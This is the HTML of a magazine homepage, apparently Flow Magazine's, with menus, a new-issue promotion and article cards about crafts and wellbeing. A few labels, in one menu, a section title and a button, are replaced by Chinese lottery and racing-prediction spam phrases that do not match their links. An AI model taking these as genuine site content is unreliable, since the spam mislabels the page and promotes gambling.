                    <span class="nav-main-link-text" itemprop="name">Books</span>
                </a>
                                
                            </li>
         
                                    <li class="nav-main-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102944" >
                <a id="item-nav-main-sub-7"
                    class="nav-main-link nav-main-link-level-1" 
                    href="index-14.html" 
                    
                    aria-label="Go to DIY crafts"
                    >
                    <span class="nav-main-link-text" itemprop="name">DIY crafts</span>
                </a>
                                
                            </li>
         
                                    <li class="nav-main-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102945" >
                <a id="item-nav-main-sub-8"
                    class="nav-main-link nav-main-link-level-1" 
                    href="index-15.html" 
                    
                    aria-label="Go to Special places to stay"
                    >
                    <span class="nav-main-link-text" itemprop="name">168开奖网</span>
                </a>
                                
                            </li>
            </ul>
</nav>        </div>
    </div>
</div>

<div class="header-nav-mobile-container">
    <div class="header-nav header-nav-mobile" id="nav-mobile-menu" aria-hidden="true">
        <div class="header-nav-wrapper">
            <nav itemscope itemtype="http://schema.org/SiteNavigationElement" id="nav-main-mobile">
    <ul class="nav-main">
         
                                    <li class="nav-main-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102963" >
                <a id="item-nav-main-mobile-1"
                    class="nav-main-link nav-main-link-level-1" 
                    href="index-16.html" 
                    
                    aria-label="Go to As seen in Flow"
                    >
                    <span class="nav-main-link-text" itemprop="name">As seen in Flow</span>
                </a>
                                
                            </li>
         
                                    <li class="nav-main-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102964" >
                <a id="item-nav-main-mobile-2"
                    class="nav-main-link nav-main-link-level-1" 
                    href="index-9.html" 
                    
                    aria-label="Go to Illustrators"
                    >
                    <span class="nav-main-link-text" itemprop="name">Illustrators</span>
                </a>
                                
                            </li>
         
                                    <li class="nav-main-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102965" >
                <a id="item-nav-main-mobile-3"
                    class="nav-main-link nav-main-link-level-1" 
                    href="index-10.html" 
                    
                    aria-label="Go to Mindfulness"
                    >
                    <span class="nav-main-link-text" itemprop="name">Mindfulness</span>
                </a>
                                
                            </li>
         
                                    <li class="nav-main-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102966" >
                <a id="item-nav-main-mobile-4"
                    class="nav-main-link nav-main-link-level-1" 
                    href="index-11.html" 
                    
                    aria-label="Go to Blogs"
                    >
                    <span class="nav-main-link-text" itemprop="name">Blogs</span>
                </a>
                                
                            </li>
         
                                    <li class="nav-main-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102967" >
                <a id="item-nav-main-mobile-5"
                    class="nav-main-link nav-main-link-level-1" 
                    href="index-12.html" 
                    
                    aria-label="Go to Inspirational quotes"
                    >
                    <span class="nav-main-link-text" itemprop="name">Inspirational quotes</span>
                </a>
                                
                            </li>
         
                                    <li class="nav-main-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102968" >
                <a id="item-nav-main-mobile-6"
                    class="nav-main-link nav-main-link-level-1" 
                    href="index-13.html" 
                    
                    aria-label="Go to Books"
                    >
                    <span class="nav-main-link-text" itemprop="name">Books</span>
                </a>
                                
                            </li>
         
                                    <li class="nav-main-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102969" >
                <a id="item-nav-main-mobile-7"
                    class="nav-main-link nav-main-link-level-1" 
                    href="index-14.html" 
                    
                    aria-label="Go to DIY crafts"
                    >
                    <span class="nav-main-link-text" itemprop="name">DIY crafts</span>
                </a>
                                
                            </li>
         
                                    <li class="nav-main-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102970" >
                <a id="item-nav-main-mobile-8"
                    class="nav-main-link nav-main-link-level-1" 
                    href="index-15.html" 
                    
                    aria-label="Go to Special places to stay"
                    >
                    <span class="nav-main-link-text" itemprop="name">Special places to stay</span>
                </a>
                                
                            </li>
         
                                    <li class="nav-main-item menu-item menu-item-type-post_type menu-item-object-page menu-item-102971" >
                <a id="item-nav-main-mobile-9"
                    class="nav-main-link nav-main-link-level-1" 
                    href="index-6.html" 
                    
                    aria-label="Go to Flow International: 2024 update + stay up to date about international subscriptions"
                    >
                    <span class="nav-main-link-text" itemprop="name">Flow International: 2024 update + stay up to date about international subscriptions</span>
                </a>
                                
                            </li>
            </ul>
</nav>        </div>
    </div>
</div>

<div class="header-search-form-container" id="header-search-form-container" aria-hidden="true">
    <div class="container">
        <div class="header-search-form-inner">
            <form role="search" method="get" id="searchform" class="search-form" action="https://www.flowmagazine.com/">
    <label class="search-form-label" for="header-search-field">Search:</label>
    <input type="text" class="search-form-field" placeholder="search..." value="" name="s" id="header-search-field" />
    <button type="submit" class="search-form-button">
        <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none" class="search-form-button-icon">
<path d="M10.0596 4.91148C12.0059 4.16677 14.1516 4.1261 16.1247 4.79689C18.0977 5.46774 19.7739 6.8079 20.863 8.58466C21.952 10.3614 22.3858 12.4634 22.0882 14.5261C21.8414 16.2361 21.1023 17.8278 19.9762 19.1185L26.8096 25.9518L26.8799 26.0287C27.2034 26.4259 27.1796 27.0114 26.8096 27.3815C26.4394 27.7517 25.854 27.7754 25.4567 27.4518L25.3799 27.3815L17.8408 19.8425C17.6448 19.6464 17.5369 19.3787 17.544 19.1016C17.5511 18.8245 17.6715 18.562 17.8773 18.3763C19.0737 17.2963 19.8554 15.8323 20.0856 14.237C20.3158 12.6417 19.98 11.0162 19.1377 9.64195C18.2954 8.26785 16.9995 7.23112 15.4736 6.71226C13.9476 6.19343 12.2876 6.22475 10.7822 6.8008C9.27696 7.37681 8.02003 8.46102 7.23015 9.86591C6.44037 11.2708 6.16794 12.9082 6.45801 14.4935C6.74825 16.079 7.58362 17.5141 8.81999 18.5482C10.0554 19.5814 11.6132 20.1487 13.2236 20.155C13.8657 20.1536 14.5048 20.0667 15.1234 19.8946C15.6615 19.7449 16.2197 20.0608 16.3695 20.599C16.5188 21.137 16.203 21.6941 15.665 21.8438C14.8706 22.0648 14.0495 22.1782 13.2249 22.1797H13.2197C11.1359 22.1726 9.12025 21.4359 7.52182 20.099C5.9234 18.7619 4.84237 16.9079 4.46713 14.8581C4.09199 12.8082 4.44593 10.6916 5.46713 8.87502C6.4884 7.05843 8.11323 5.65627 10.0596 4.91148Z" fill="#161C25"/>
</svg>

    </button>
</form>

        </div>
    </div>
</div>        
        <main role="main" id="main">

            <div class="container">
                <div id="dfp_top_lb_bb" class="rmn-advert dfp_top_lb_bb"></div>            </div>

                <div class="content" id="content">
        <div class="main-content">
            
            <div class="container">
                <div id="bc-above-content"></div>
            </div>

             
                <section class="section section-promotional_block section-bg section-bg-1">
    <div class="container">
            
<div class="card card-promotional card-image-left" id="bc-home-marketing-1">
    <div class="grid">
        <div class="col-12 col-md-6 card-img-containter">
                            <picture>
                    <source media="(max-width: 767px)" 
                            srcset="https://www.flowmagazine.com/app/uploads/sites/2/2025/11/1200-x-600-396x264-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2025/11/1200-x-600-792x528-c-center.jpg 2x" />
                    <source media="(min-width: 768px)" 
                            srcset="https://www.flowmagazine.com/app/uploads/sites/2/2025/11/1200-x-600-600x400-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2025/11/1200-x-600-1200x800-c-center.jpg 2x" />
                    <img data-lazyloaded="1" src="[data-uri]" loading="lazy" itemprop="image" data-src="https://www.flowmagazine.com/app/uploads/sites/2/2025/11/1200-x-600-600x400-c-center.jpg" class="card-img-top" decoding="async" alt="Flow Magazine International issue 41" /><noscript><img loading="lazy" itemprop="image" src="jpg/1200-x-600-600x400-c-center.jpg" class="card-img-top" decoding="async" alt="Flow Magazine International issue 41" /></noscript>
                </picture>
                    </div>
        <div class="col-12 col-md-6">
            <div class="card-body">
                                    <div class="card-subtitle">
                        Extra: Notebook & Paint-by-Numbers 
                    </div>
                
                                    <h3 class="card-title card-title-h3">
                        <span itemprop="headline name">The new issue is now available </span>
                    </h3>
                
                                    <div class="card-text" itemprop="description">
                        <p>In this issue:<br />
✨ FOPO: don’t fret about what others think of you<br />
✨ Tired? Reclaim your energy<br />
✨ Make your own vision board<br />
✨ And many more</p>

                    </div>
                
                                    <div class="card-btn-wrapper">
                        <a class="btn btn-has-arrow card-button"
                            href="index92ff.html?utm_medium=website&amp;utm_source=flow&amp;utm_campaign=flow_en_int_41_2025_site"
                            aria-label="Shop now ">
                            Shop now 
                        </a>
                    </div>
                
                            </div>
        </div>
    </div>
</div>    </div>
</section> 
             
                <section class="section section-blogroll_block">
    <div class="container">
        <div class="blogroll-posts blogroll-posts-big-image blogroll-posts-big-image-left">
                                <div class="section-line blogroll-posts-section-line">
        <span class="section-line-inner">
            <h2 class="section-line-title blogroll-posts-title">极速赛车历史数据Flow资讯</h2>
        </span>
    </div>
            
            <div class="grid grid-posts">
                                    <div class="blogroll-posts-big-image-col col-12 col-md-6">
                        <div class="card card-big" itemscope itemtype="https://schema.org/CreativeWork">
    
            <div class="card-image-container">
            <a class="card-image-link"
                href="index-17.html"
                aria-label="Open article New edition: Flow Magazine International issue 41">
                                                                                <img data-lazyloaded="1" src="[data-uri]" class="card-img-top"
                            width="600"
                            height="338"
                            loading="lazy"
                            itemprop="image"
                            data-src="jpg/1200-x-600-600x338-c-center.jpg"
                            data-srcset="https://www.flowmagazine.com/app/uploads/sites/2/2025/11/1200-x-600-600x338-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2025/11/1200-x-600-1200x676-c-center.jpg 2x"
                            alt="Flow Magazine International issue 41"><noscript><img class="card-img-top"
                            width="600"
                            height="338"
                            loading="lazy"
                            itemprop="image"
                            src="jpg/1200-x-600-600x338-c-center.jpg"
                            srcset="https://www.flowmagazine.com/app/uploads/sites/2/2025/11/1200-x-600-600x338-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2025/11/1200-x-600-1200x676-c-center.jpg 2x"
                            alt="Flow Magazine International issue 41"></noscript>
                                                </a>
        </div>
    
    <div class="card-body">
            <div class="article-badge">
                                <div class="article-badge-category">
                <a class="article-badge-category-link"
                    href="index-8.html"
                    aria-label="Go to category page Flow Magazine">
                    Flow Magazine
                </a>
            </div>
        
            </div>

        <a class="card-title-link"
            href="index-17.html"
            aria-label="Open article New edition: Flow Magazine International issue 41">
            <h3 class="card-title card-title-h3">
                <span itemprop="headline name">New edition: Flow Magazine International issue 41</span>
            </h3>
        </a>

            </div>
</div>                    </div>
                    <div class="col-12 col-md-6">
                        <div class="grid grid-gap-small">
                                                            <div class="col-12">
                                    <div class="card card-small" itemscope itemtype="https://schema.org/CreativeWork">
    
            <div class="card-image-container">
            <a class="card-image-link"
                href="index-18.html"
                aria-label="Open article Discover the new Book for Paper Lovers">
                                                                                <img data-lazyloaded="1" src="[data-uri]" class="card-img-top"
                            width="160"
                            height="90"
                            loading="lazy"
                            itemprop="image"
                            data-src="jpg/bb-1200-x-630-160x90-c-center.jpg"
                            data-srcset="https://www.flowmagazine.com/app/uploads/sites/2/2025/09/BB-1200-x-630-160x90-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2025/09/BB-1200-x-630-320x180-c-center.jpg 2x"
                            alt="Flow Book for Paper Lovers 13"><noscript><img class="card-img-top"
                            width="160"
                            height="90"
                            loading="lazy"
                            itemprop="image"
                            src="jpg/bb-1200-x-630-160x90-c-center.jpg"
                            srcset="https://www.flowmagazine.com/app/uploads/sites/2/2025/09/BB-1200-x-630-160x90-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2025/09/BB-1200-x-630-320x180-c-center.jpg 2x"
                            alt="Flow Book for Paper Lovers 13"></noscript>
                                                </a>
        </div>
    
    <div class="card-body">
            <div class="article-badge">
                                <div class="article-badge-category">
                <a class="article-badge-category-link"
                    href="index-19.html"
                    aria-label="Go to category page Made by Flow">
                    Made by Flow
                </a>
            </div>
        
            </div>

        <a class="card-title-link"
            href="index-18.html"
            aria-label="Open article Discover the new Book for Paper Lovers">
            <h3 class="card-title card-title-h3">
                <span itemprop="headline name">Discover the new Book for Paper Lovers</span>
            </h3>
        </a>

            </div>
</div>                                </div>
                                                            <div class="col-12">
                                    <div class="card card-small" itemscope itemtype="https://schema.org/CreativeWork">
    
            <div class="card-image-container">
            <a class="card-image-link"
                href="index-20.html"
                aria-label="Open article In the new Flow International, you&#8217;ll learn all about offline time, slower living, and gratitude">
                                                                                <img data-lazyloaded="1" src="[data-uri]" class="card-img-top"
                            width="160"
                            height="90"
                            loading="lazy"
                            itemprop="image"
                            data-src="jpg/flow-magazine-issue-40-160x90-c-center.jpg"
                            data-srcset="https://www.flowmagazine.com/app/uploads/sites/2/2025/05/Flow-Magazine-Issue-40-160x90-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2025/05/Flow-Magazine-Issue-40-320x180-c-center.jpg 2x"
                            alt="Flow-Magazine-Issue-40"><noscript><img class="card-img-top"
                            width="160"
                            height="90"
                            loading="lazy"
                            itemprop="image"
                            src="jpg/flow-magazine-issue-40-160x90-c-center.jpg"
                            srcset="https://www.flowmagazine.com/app/uploads/sites/2/2025/05/Flow-Magazine-Issue-40-160x90-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2025/05/Flow-Magazine-Issue-40-320x180-c-center.jpg 2x"
                            alt="Flow-Magazine-Issue-40"></noscript>
                                                </a>
        </div>
    
    <div class="card-body">
            <div class="article-badge">
                                <div class="article-badge-category">
                <a class="article-badge-category-link"
                    href="index-8.html"
                    aria-label="Go to category page Flow Magazine">
                    Flow Magazine
                </a>
            </div>
        
            </div>

        <a class="card-title-link"
            href="index-20.html"
            aria-label="Open article In the new Flow International, you&#8217;ll learn all about offline time, slower living, and gratitude">
            <h3 class="card-title card-title-h3">
                <span itemprop="headline name">In the new Flow International, you&#8217;ll learn all about offline time, slower living, and gratitude</span>
            </h3>
        </a>

            </div>
</div>                                </div>
                                                            <div class="col-12">
                                    <div class="card card-small" itemscope itemtype="https://schema.org/CreativeWork">
    
            <div class="card-image-container">
            <a class="card-image-link"
                href="index-21.html"
                aria-label="Open article Attention is the new gold: 10 tips for focussing">
                                                                                <img data-lazyloaded="1" src="[data-uri]" class="card-img-top"
                            width="160"
                            height="90"
                            loading="lazy"
                            itemprop="image"
                            data-src="jpg/attention-tips-160x90-c-center.jpg"
                            data-srcset="https://www.flowmagazine.com/app/uploads/sites/2/2025/05/attention-tips-160x90-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2025/05/attention-tips-320x180-c-center.jpg 2x"
                            alt="attention tips"><noscript><img class="card-img-top"
                            width="160"
                            height="90"
                            loading="lazy"
                            itemprop="image"
                            src="jpg/attention-tips-160x90-c-center.jpg"
                            srcset="https://www.flowmagazine.com/app/uploads/sites/2/2025/05/attention-tips-160x90-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2025/05/attention-tips-320x180-c-center.jpg 2x"
                            alt="attention tips"></noscript>
                                                </a>
        </div>
    
    <div class="card-body">
            <div class="article-badge">
                                <div class="article-badge-category">
                <a class="article-badge-category-link"
                    href="index-16.html"
                    aria-label="Go to category page As seen in Flow">
                    As seen in Flow
                </a>
            </div>
        
            </div>

        <a class="card-title-link"
            href="index-21.html"
            aria-label="Open article Attention is the new gold: 10 tips for focussing">
            <h3 class="card-title card-title-h3">
                <span itemprop="headline name">Attention is the new gold: 10 tips for focussing</span>
            </h3>
        </a>

            </div>
</div>                                </div>
                                                    </div>
                    </div>
                            </div>

                                <div class="section-line section-line-footer blogroll-posts-more-container">
        <span class="section-line-inner">
            <a href="index-8.html" 
                class="btn btn-outline btn-has-arrow blogroll-posts-more" 
                itemprop="url"
            >官网专业预测结果极准计划专家走势图</a>
        </span>
    </div>
                    </div>
    </div>
</section> 
             
                <section class="section section-blogroll_block">
    <div class="container">
        <div class="blogroll-posts  ">
            
            <div class="grid grid-posts">
                                                            <div class="col-12 col-md-3">
                            <div class="card " itemscope itemtype="https://schema.org/CreativeWork">
    
            <div class="card-image-container">
            <a class="card-image-link"
                href="index-22.html"
                aria-label="Open article Original gift wrapping: 8 ways">
                                                                                <img data-lazyloaded="1" src="[data-uri]" class="card-img-top"
                            width="367"
                            height="206"
                            loading="lazy"
                            itemprop="image"
                            data-src="jpg/original-gift-wrapping-367x206-c-center.jpg"
                            data-srcset="https://www.flowmagazine.com/app/uploads/sites/2/2025/05/original-gift-wrapping-367x206-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2025/05/original-gift-wrapping-734x412-c-center.jpg 2x"
                            alt="original gift wrapping"><noscript><img class="card-img-top"
                            width="367"
                            height="206"
                            loading="lazy"
                            itemprop="image"
                            src="jpg/original-gift-wrapping-367x206-c-center.jpg"
                            srcset="https://www.flowmagazine.com/app/uploads/sites/2/2025/05/original-gift-wrapping-367x206-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2025/05/original-gift-wrapping-734x412-c-center.jpg 2x"
                            alt="original gift wrapping"></noscript>
                                                </a>
        </div>
    
    <div class="card-body">
            <div class="article-badge">
                                <div class="article-badge-category">
                <a class="article-badge-category-link"
                    href="index-23.html"
                    aria-label="Go to category page Do">
                    Do
                </a>
            </div>
        
            </div>

        <a class="card-title-link"
            href="index-22.html"
            aria-label="Open article Original gift wrapping: 8 ways">
            <h3 class="card-title card-title-h3">
                <span itemprop="headline name">Original gift wrapping: 8 ways</span>
            </h3>
        </a>

            </div>
</div>                        </div>

                                                    <div class="col-12 d-block d-md-none">
                                <div id="dfp_top_rt_mob" class="rmn-advert dfp_top_rt_mob"></div>                            </div>
                        
                                            <div class="col-12 col-md-3">
                            <div class="card " itemscope itemtype="https://schema.org/CreativeWork">
    
            <div class="card-image-container">
            <a class="card-image-link"
                href="index-24.html"
                aria-label="Open article Why you should keep a junk journal (and this is how you do it)">
                                                                                <img data-lazyloaded="1" src="[data-uri]" class="card-img-top"
                            width="367"
                            height="206"
                            loading="lazy"
                            itemprop="image"
                            data-src="jpg/junk-journal-367x206-c-center.jpg"
                            data-srcset="https://www.flowmagazine.com/app/uploads/sites/2/2025/05/junk-journal-367x206-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2025/05/junk-journal-734x412-c-center.jpg 2x"
                            alt="junk journal"><noscript><img class="card-img-top"
                            width="367"
                            height="206"
                            loading="lazy"
                            itemprop="image"
                            src="jpg/junk-journal-367x206-c-center.jpg"
                            srcset="https://www.flowmagazine.com/app/uploads/sites/2/2025/05/junk-journal-367x206-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2025/05/junk-journal-734x412-c-center.jpg 2x"
                            alt="junk journal"></noscript>
                                                </a>
        </div>
    
    <div class="card-body">
            <div class="article-badge">
                                <div class="article-badge-category">
                <a class="article-badge-category-link"
                    href="index-23.html"
                    aria-label="Go to category page Do">
                    Do
                </a>
            </div>
        
            </div>

        <a class="card-title-link"
            href="index-24.html"
            aria-label="Open article Why you should keep a junk journal (and this is how you do it)">
            <h3 class="card-title card-title-h3">
                <span itemprop="headline name">Why you should keep a junk journal (and this is how you do it)</span>
            </h3>
        </a>

            </div>
</div>                        </div>

                        
                                            <div class="col-12 col-md-3">
                            <div class="card " itemscope itemtype="https://schema.org/CreativeWork">
    
            <div class="card-image-container">
            <a class="card-image-link"
                href="index-25.html"
                aria-label="Open article Tough day at work? These creative hobbies require little energy and help you unwind">
                                                                                <img data-lazyloaded="1" src="[data-uri]" class="card-img-top"
                            width="367"
                            height="206"
                            loading="lazy"
                            itemprop="image"
                            data-src="jpg/no-energy-hobbies-367x206-c-center.jpg"
                            data-srcset="https://www.flowmagazine.com/app/uploads/sites/2/2025/05/no-energy-hobbies-367x206-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2025/05/no-energy-hobbies-734x412-c-center.jpg 2x"
                            alt="no energy hobbies"><noscript><img class="card-img-top"
                            width="367"
                            height="206"
                            loading="lazy"
                            itemprop="image"
                            src="jpg/no-energy-hobbies-367x206-c-center.jpg"
                            srcset="https://www.flowmagazine.com/app/uploads/sites/2/2025/05/no-energy-hobbies-367x206-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2025/05/no-energy-hobbies-734x412-c-center.jpg 2x"
                            alt="no energy hobbies"></noscript>
                                                </a>
        </div>
    
    <div class="card-body">
            <div class="article-badge">
                                <div class="article-badge-category">
                <a class="article-badge-category-link"
                    href="index-14.html"
                    aria-label="Go to category page DIY crafts">
                    DIY crafts
                </a>
            </div>
        
            </div>

        <a class="card-title-link"
            href="index-25.html"
            aria-label="Open article Tough day at work? These creative hobbies require little energy and help you unwind">
            <h3 class="card-title card-title-h3">
                <span itemprop="headline name">Tough day at work? These creative hobbies require little energy and help you unwind</span>
            </h3>
        </a>

            </div>
</div>                        </div>

                        
                                            <div class="col-12 col-md-3">
                            <div class="card " itemscope itemtype="https://schema.org/CreativeWork">
    
            <div class="card-image-container">
            <a class="card-image-link"
                href="index-26.html"
                aria-label="Open article Can&#8217;t stop overthinking? These are the benefits of worrying">
                                                                                <img data-lazyloaded="1" src="[data-uri]" class="card-img-top"
                            width="367"
                            height="206"
                            loading="lazy"
                            itemprop="image"
                            data-src="jpg/worrying-tips-367x206-c-center.jpg"
                            data-srcset="https://www.flowmagazine.com/app/uploads/sites/2/2025/05/worrying-tips-367x206-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2025/05/worrying-tips-734x412-c-center.jpg 2x"
                            alt="worrying tips"><noscript><img class="card-img-top"
                            width="367"
                            height="206"
                            loading="lazy"
                            itemprop="image"
                            src="jpg/worrying-tips-367x206-c-center.jpg"
                            srcset="https://www.flowmagazine.com/app/uploads/sites/2/2025/05/worrying-tips-367x206-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2025/05/worrying-tips-734x412-c-center.jpg 2x"
                            alt="worrying tips"></noscript>
                                                </a>
        </div>
    
    <div class="card-body">
            <div class="article-badge">
                                <div class="article-badge-category">
                <a class="article-badge-category-link"
                    href="index-27.html"
                    aria-label="Go to category page Lifelessons">
                    Lifelessons
                </a>
            </div>
        
            </div>

        <a class="card-title-link"
            href="index-26.html"
            aria-label="Open article Can&#8217;t stop overthinking? These are the benefits of worrying">
            <h3 class="card-title card-title-h3">
                <span itemprop="headline name">Can&#8217;t stop overthinking? These are the benefits of worrying</span>
            </h3>
        </a>

            </div>
</div>                        </div>

                        
                    
                            </div>

                    </div>
    </div>
</section> 
             
                <section class="section section-blogroll_block">
    <div class="container">
        <div class="blogroll-posts  ">
            
            <div class="grid grid-posts">
                                                            <div class="col-12 col-md-3">
                            <div class="card " itemscope itemtype="https://schema.org/CreativeWork">
    
            <div class="card-image-container">
            <a class="card-image-link"
                href="index-28.html"
                aria-label="Open article Want to Be More Offline? Download This Free Challenge Now!">
                                                                                <img data-lazyloaded="1" src="[data-uri]" class="card-img-top"
                            width="367"
                            height="206"
                            loading="lazy"
                            itemprop="image"
                            data-src="png/offline-themacampagne-367x206-c-center.png"
                            data-srcset="https://www.flowmagazine.com/app/uploads/sites/2/2025/03/Offline-themacampagne-367x206-c-center.png 1x, https://www.flowmagazine.com/app/uploads/sites/2/2025/03/Offline-themacampagne-734x412-c-center.png 2x"
                            alt="Offline themacampagne"><noscript><img class="card-img-top"
                            width="367"
                            height="206"
                            loading="lazy"
                            itemprop="image"
                            src="png/offline-themacampagne-367x206-c-center.png"
                            srcset="https://www.flowmagazine.com/app/uploads/sites/2/2025/03/Offline-themacampagne-367x206-c-center.png 1x, https://www.flowmagazine.com/app/uploads/sites/2/2025/03/Offline-themacampagne-734x412-c-center.png 2x"
                            alt="Offline themacampagne"></noscript>
                                                </a>
        </div>
    
    <div class="card-body">
            <div class="article-badge">
                                <div class="article-badge-category">
                <a class="article-badge-category-link"
                    href="index-29.html"
                    aria-label="Go to category page Downloads">
                    Downloads
                </a>
            </div>
        
            </div>

        <a class="card-title-link"
            href="index-28.html"
            aria-label="Open article Want to Be More Offline? Download This Free Challenge Now!">
            <h3 class="card-title card-title-h3">
                <span itemprop="headline name">Want to Be More Offline? Download This Free Challenge Now!</span>
            </h3>
        </a>

            </div>
</div>                        </div>

                                                    <div class="col-12 d-block d-md-none">
                                                            </div>
                        
                                            <div class="col-12 col-md-3">
                            <div class="card " itemscope itemtype="https://schema.org/CreativeWork">
    
            <div class="card-image-container">
            <a class="card-image-link"
                href="index-30.html"
                aria-label="Open article The English Flow Magazine is here again! Where to get the international issues">
                                                                                <img data-lazyloaded="1" src="[data-uri]" class="card-img-top"
                            width="367"
                            height="206"
                            loading="lazy"
                            itemprop="image"
                            data-src="jpg/flow-international-367x206-c-center.jpg"
                            data-srcset="https://www.flowmagazine.com/app/uploads/sites/2/2024/10/flow-international-367x206-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2024/10/flow-international-734x412-c-center.jpg 2x"
                            alt="flow international"><noscript><img class="card-img-top"
                            width="367"
                            height="206"
                            loading="lazy"
                            itemprop="image"
                            src="jpg/flow-international-367x206-c-center.jpg"
                            srcset="https://www.flowmagazine.com/app/uploads/sites/2/2024/10/flow-international-367x206-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2024/10/flow-international-734x412-c-center.jpg 2x"
                            alt="flow international"></noscript>
                                                </a>
        </div>
    
    <div class="card-body">
            <div class="article-badge">
                                <div class="article-badge-category">
                <a class="article-badge-category-link"
                    href="index-8.html"
                    aria-label="Go to category page Flow Magazine">
                    Flow Magazine
                </a>
            </div>
        
            </div>

        <a class="card-title-link"
            href="index-30.html"
            aria-label="Open article The English Flow Magazine is here again! Where to get the international issues">
            <h3 class="card-title card-title-h3">
                <span itemprop="headline name">The English Flow Magazine is here again! Where to get the international issues</span>
            </h3>
        </a>

            </div>
</div>                        </div>

                        
                                            <div class="col-12 col-md-3">
                            <div class="card " itemscope itemtype="https://schema.org/CreativeWork">
    
            <div class="card-image-container">
            <a class="card-image-link"
                href="index-31.html"
                aria-label="Open article Where to get Flow&#8217;s Books for Paper Lovers? Everything you need to know">
                                                                                <img data-lazyloaded="1" src="[data-uri]" class="card-img-top"
                            width="367"
                            height="206"
                            loading="lazy"
                            itemprop="image"
                            data-src="jpg/flow-international-1-367x206-c-center.jpg"
                            data-srcset="https://www.flowmagazine.com/app/uploads/sites/2/2021/05/flow-international-1-367x206-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2021/05/flow-international-1-734x412-c-center.jpg 2x"
                            alt="flow international"><noscript><img class="card-img-top"
                            width="367"
                            height="206"
                            loading="lazy"
                            itemprop="image"
                            src="jpg/flow-international-1-367x206-c-center.jpg"
                            srcset="https://www.flowmagazine.com/app/uploads/sites/2/2021/05/flow-international-1-367x206-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2021/05/flow-international-1-734x412-c-center.jpg 2x"
                            alt="flow international"></noscript>
                                                </a>
        </div>
    
    <div class="card-body">
            <div class="article-badge">
                                <div class="article-badge-category">
                <a class="article-badge-category-link"
                    href="index-8.html"
                    aria-label="Go to category page Flow Magazine">
                    Flow Magazine
                </a>
            </div>
        
            </div>

        <a class="card-title-link"
            href="index-31.html"
            aria-label="Open article Where to get Flow&#8217;s Books for Paper Lovers? Everything you need to know">
            <h3 class="card-title card-title-h3">
                <span itemprop="headline name">Where to get Flow&#8217;s Books for Paper Lovers? Everything you need to know</span>
            </h3>
        </a>

            </div>
</div>                        </div>

                        
                                            <div class="col-12 col-md-3">
                            <div class="card " itemscope itemtype="https://schema.org/CreativeWork">
    
            <div class="card-image-container">
            <a class="card-image-link"
                href="index-32.html"
                aria-label="Open article The relatable illustrations of Nina Cosford">
                                                                                <img data-lazyloaded="1" src="[data-uri]" class="card-img-top"
                            width="367"
                            height="206"
                            loading="lazy"
                            itemprop="image"
                            data-src="jpg/blog_ninacosford-367x206-c-center.jpg"
                            data-srcset="https://www.flowmagazine.com/app/uploads/sites/2/2021/05/blog_ninacosford-367x206-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2021/05/blog_ninacosford-734x412-c-center.jpg 2x"
                            alt="Nina Cosford"><noscript><img class="card-img-top"
                            width="367"
                            height="206"
                            loading="lazy"
                            itemprop="image"
                            src="jpg/blog_ninacosford-367x206-c-center.jpg"
                            srcset="https://www.flowmagazine.com/app/uploads/sites/2/2021/05/blog_ninacosford-367x206-c-center.jpg 1x, https://www.flowmagazine.com/app/uploads/sites/2/2021/05/blog_ninacosford-734x412-c-center.jpg 2x"
                            alt="Nina Cosford"></noscript>
                                                </a>
        </div>
    
    <div class="card-body">
            <div class="article-badge">
                                <div class="article-badge-category">
                <a class="article-badge-category-link"
                    href="index-9.html"
                    aria-label="Go to category page Illustrators">
                    Illustrators
                </a>
            </div>
        
            </div>

        <a class="card-title-link"
            href="index-32.html"
            aria-label="Open article The relatable illustrations of Nina Cosford">
            <h3 class="card-title card-title-h3">
                <span itemprop="headline name">The relatable illustrations of Nina Cosford</span>
            </h3>
        </a>

            </div>
</div>                        </div>

                        
                    
                            </div>

                    </div>
    </div>
</section> 
             
                <section class="section section-blogroll_block">
    <div class="container">
        <div class="blogroll-posts  ">
            
            <div class="grid grid-posts">
                                                            <div class="col-12 col-md-3">
                            <div class="card " itemscope itemtype="https://schema.org/CreativeWork">
    
            <div class="card-image-container">
            <a class="card-image-link"
                href="index-33.html"
                aria-label="Open article Illustrator and print designer Bel Burkill about her work">
                                                                                <img data-lazyloaded="1" src="[data-uri]" class="card-img-top"
                            width="367"
                            height="206"
                            loading="lazy"
                            itemprop="image"
                            data-src="jpg/bel-burkill-deckchairs-4-scaled-1-367x206-c-center.jpg"
